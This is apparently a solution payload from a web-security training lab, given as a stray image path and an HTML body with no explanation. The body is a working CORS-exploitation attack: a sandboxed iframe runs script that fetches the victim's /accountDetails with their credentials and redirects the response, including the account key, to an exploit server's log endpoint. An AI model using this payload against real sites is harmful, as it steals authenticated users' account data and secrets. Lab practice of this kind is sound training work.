 Body:
<iframe sandbox="allow-scripts" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a8b007f04b0f1d4c0091b0500ea00df.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();

function reqListener() {
location='https://exploit-0a3f00d2049ff10ec07c1b9c01800008.web-security-academy.net/log?key='+this.responseText;
};
</script>"></iframe>